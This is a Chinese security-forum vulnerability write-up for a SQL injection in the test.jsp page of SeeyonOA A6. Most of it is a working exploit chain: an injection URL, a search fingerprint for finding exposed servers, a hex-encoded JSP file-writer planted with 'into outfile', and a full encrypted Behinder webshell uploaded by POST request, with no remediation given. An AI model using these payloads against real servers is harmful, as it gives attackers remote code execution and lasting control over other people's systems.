问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
SeeyonOA A6 test.jsp SQL注入漏洞
# SeeyonOA A6 test.jsp SQL注入漏洞 ## 漏洞描述 SeeyonOA A6 test.jsp 存在sql注入漏洞,并可以通过注入写入webshell文件控制服务器 ## 漏洞影响 SeeyonOA A6 ## 网络测绘...
SeeyonOA A6 test.jsp SQL注入漏洞 ============================ 漏洞描述 ---- SeeyonOA A6 test.jsp 存在sql注入漏洞,并可以通过注入写入webshell文件控制服务器 漏洞影响 ---- SeeyonOA A6 网络测绘 ---- title="SeeyonA8+协同管理软件.A6" 漏洞复现 ---- 访问URL ```plain http://xxx.xxx.xxx.xxx/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database()) ```  返回了当前使用的数据库, 要想写入shell需要知道写入的路径  这里得到路径 `D:\Program Files\UFseeyon\OA\mysql\bin..\` 通过 into outfile 写入文件,这里因为 jsp木马存在特殊符号,使用 hex编码 上传允许文件上传的jsp文件 ```sql <%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%> HEX编码 3C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C5C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E ``` ```sql /yyoa/common/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C25696628726571756573742E676574506172616D657465722822662229213D6E756C6C29286E6577206A6176612E696F2E46696C654F757470757453747265616D286170706C69636174696F6E2E6765745265616C5061746828225C22292B726571756573742E676574506172616D65746572282266222929292E777269746528726571756573742E676574506172616D6574657228227422292E67657442797465732829293B253E%27)%20%20into%20outfile%20%27E:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/test_upload.jsp%27 ```  显示上图则上传成功,访问 test\_upload.jsp 为空白不报错页面不存在就是上传成功 在发送请求包上传webshell,这里上传冰蝎  ```plain POST /yyoa/peiqi_upload.jsp?f=testwebshell.jsp t=%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%3E%3C%25!class%20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpublic%20Class%20g(byte%20%5B%5Db)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D%25%3E%3C%25if%20(request.getMethod().equals(%22POST%22))%7BString%20k%3D%22e45e329feb5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20c%3DCipher.getInstance(%22AES%22)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%20U(this.getClass().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E ``` 连接木马 
发表于 2024-07-12 18:44:25
阅读 ( 3488 )
分类:
OA产品
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!